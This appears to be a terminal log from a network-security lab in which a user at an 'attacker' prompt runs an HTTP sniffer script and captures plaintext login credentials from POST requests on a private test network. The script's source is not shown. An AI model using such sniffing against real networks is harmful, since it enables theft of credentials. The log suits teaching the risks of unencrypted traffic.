 root@attacker:/# python3 shared/http_sniff.py
python3: can't open file '//shared/http_sniff.py': [Errno 2] No such file or directory
root@attacker:/# python3 shared/httpd_sniff.py
HTTP Sniffer started. Waiting for unencrypted POST data...
[
======================================================================
!!! SENSITIVE DATA CAPTURED from 10.0.0.10 !!!
--- HTTP PAYLOAD (Layer 7 Data) ---
    POST /submit.php HTTP/1.1
    Host: 10.0.0.1
    User-Agent: curl/7.88.1
    Accept: */*
    Content-Length: 27
    Content-Type: application/x-www-form-urlencoded
    [CREDENTIALS] user=admin&pass=password123
======================================================================
======================================================================
!!! SENSITIVE DATA CAPTURED from 10.0.0.10 !!!
--- HTTP PAYLOAD (Layer 7 Data) ---
    POST /submit.php HTTP/1.1
    Host: 10.0.0.1
    User-Agent: curl/7.88.1
    Accept: */*
    Content-Length: 27
    Content-Type: application/x-www-form-urlencoded
    [CREDENTIALS] user=admin&pass=password123
======================================================================